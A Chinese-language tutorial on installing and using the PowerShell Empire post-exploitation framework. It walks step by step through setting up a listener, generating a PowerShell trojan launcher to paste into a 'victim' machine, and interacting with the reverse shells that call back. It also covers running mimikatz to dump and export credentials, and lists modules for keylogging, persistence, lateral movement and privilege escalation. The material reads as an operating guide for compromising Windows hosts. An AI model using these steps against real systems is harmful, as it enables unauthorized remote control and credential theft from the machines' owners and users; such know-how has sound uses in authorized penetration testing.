介绍
PowerShsell Empire中文简称 “帝国”,是一款针对windows系统平台打造的内网渗透神器,无需Powershell即可运行powershell,mimikatz,可桃皮网络检测,适应性强,类似于meterpreter
安装
git clone https://github.com/EmpireProject/Empire.git
/opt/Empire/setup/install.sh
安装到这就结束了。末尾会让你输入随机生成的密码。直接回车就好了
/opt/Empire/empire
启动,如果报错no module xxxx,就用pip install xxx,装需要的模块就行了。这里是python2.7

基本使用
help查看Empire使用帮助信息

listeners 设置监听,这里报错没建立监听
uselistener tab 可以看到这里有9种模式

我们设置一个http,试试
uselistener http
info查看具体参数设置
这里我设置了host和Name参数,host绑定IP,Name,这个实例的名字

execute执行

再次执行listeners,查看激活的listener,由于第一次我们没配置,所以没显示

Tips:当你开启多个监听的时候,必须使用不同的名称(Name),不然怎么区分,并且使用不同的端口,如果端口被占用了。会有以下提示

back
返回上一层
#以上就是监听端口,下面生成木马
usestaget [tab]
可以看到这里有很多模块,multi为通用模块,osx mac,Linux,windows,生成的文件类型有bat,lnk,sct,vbs,xml等

launcher 语言类型 Name
launcher powershell abc
#语言类型可以tab键查看

复制到受害者机器上执行(cmd中复制粘贴)

agents
列出当前反弹的shell,结尾红色是失效的
list stale
列出当前已丢失的反弹shell

interact U1RGLT7Z
进入shell,这个U1RGLT7Z是agents开头显示的那个
直接敲命令就可以了

sc
目标截图
shell net user
由于直接输入net user 会被当做内部命令。需要在前面加个shell
mimikatz
加载mimikatz,需要权限才能获取系统账号密码
creds
查看hash和明文
creds export/root/test.csv
导出hash凭证

删除主机
kill name
#删除名为xxx
模块
usemodule [tab]
查看模块
code_execution #代码执行
collection #信息收集模块、屏幕截图、键盘记录 、剪贴板记录等
credentials #密码凭据的获取和转储
exfiltration #指定ip进行端口扫描
lateral_movement #横向渗透模块
management #用来执行些系统设置,和邮件信息的收集
persistence #权限维持工具
privesc #权限提升
recon #侦察
situational_awareness #评估主机运行环境,网络运行环境
trollsploit #恶作剧

参考文章:https://www.freebuf.com/sectool/158393.html